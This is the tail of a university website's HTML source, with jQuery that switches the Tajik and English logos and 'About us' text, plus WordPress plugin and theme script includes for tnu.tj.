var texttj = "Донишгоҳи миллии Тоҷикистон маркази бузурги таълимию илмӣ ва фарҳангии Ҷумҳурии Тоҷикистон ба ҳисоб меравад. Он соли 1948 таъсис ёфтааст.<br> Ректор — профессор Насриддинзода Э. С.";
var texten = "Tajik National University (TNU) is the leading public institution in Tajikistan. It is located in the capital city of Tajikistan, Dushanbe. It was founded in 1948. <br>Rector - professor Nasriddinzoda E. S.";


if(lang.indexOf('/tj/') + 1) {
	      setInterval(function() {
		$(".td-retina-data").attr("src","https://tnu.tj/wp-content/uploads/2022/10/tj_main_log.png");
	      }, 10 );
		$("#infoo").html(texttj);
		$(".footer-text-wrap .block-title span").html("Дар бораи мо");
		$("span .entry-crumbs").text("Аввал");
		$(".onees").text("Писандидаҳо");
		$(".bbcc").text("Ба аввал");

	}
	if(lang.indexOf('/en/') + 1) {

  setInterval(function() {
        $(".td-retina-data").attr("src","https://tnu.tj/wp-content/uploads/2022/10/en_main_log.png");
        $(".footer-text-wrap .block-title span").html("About us");
	$("#infoo").html(texten);
}, 10 );
	}</script><link rel='stylesheet' id='wpmi-frontend-css' href='https://tnu.tj/wp-content/plugins/wp-menu-icons/build/frontend/css/style.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://tnu.tj/wp-includes/css/dashicons.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-menu-icons-themify-css' href='https://tnu.tj/wp-content/plugins/wp-menu-icons/assets/frontend/icons/themify/themify-icons.min.css?ver=6.3.1' type='text/css' media='all' />
<style id='core-block-supports-inline-css' type='text/css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
</style>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/tnu.tj\/index.php\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.3' id='tp-tools-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.3' id='revmin-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/td-composer/legacy/common/wp_booster/js_dev/tdModalPostImages.js?ver=9.7.2' id='tdModalPostImages-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=9.7.2' id='td-site-min-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-includes/js/comment-reply.min.js?ver=6.3.1' id='comment-reply-js'></script>
<script type='text/javascript' id='mpc-massive-vendor-script-js-extra'>
/* <![CDATA[ */
var _mpc_ajax = "https:\/\/tnu.tj\/wp-admin\/admin-ajax.php";
var _mpc_animations = "0";
var _mpc_parallax = "0";
var _mpc_scroll_to_id = "1";
/* ]]> */
</script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/mpc-massive/assets/js/mpc-vendor.min.js?ver=2.4.3.2' id='mpc-massive-vendor-script-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/mpc-massive/assets/js/mpc-scripts.min.js?ver=2.4.3.2' id='mpc-massive-script-js'></script>
<script type='text/javascript'>
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=tj; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
</script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://tnu.tj/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://tnu.tj/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


</body>
</html>